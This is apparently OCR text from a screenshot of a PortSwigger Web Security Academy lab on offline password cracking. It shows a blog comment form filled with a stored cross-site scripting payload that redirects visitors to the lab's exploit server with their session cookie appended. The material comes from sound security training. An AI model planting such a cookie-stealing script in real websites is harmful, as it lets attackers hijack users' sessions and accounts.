 Offline password cracking — Mozilla Firefox
Authentication vulnera
All labs | Web Security
Authentication vulnera
Authentication lab pas
Offline password crack
Exploit Server: Offline
0aad005e036b146a815a259500cc005e.web-security-academy.net/post?postId=3
Settings
PortSwigger
Leave a comment
Comment:
<script>document.location='https://exploit-0afa00b40378143181e8249101fc007c.exploit-
server.net/exploit'+document.cookie</script>
Name:
hellbat
Email:
hellbat@gmail.com
Website:
http://www.hellbat.com
Post Comment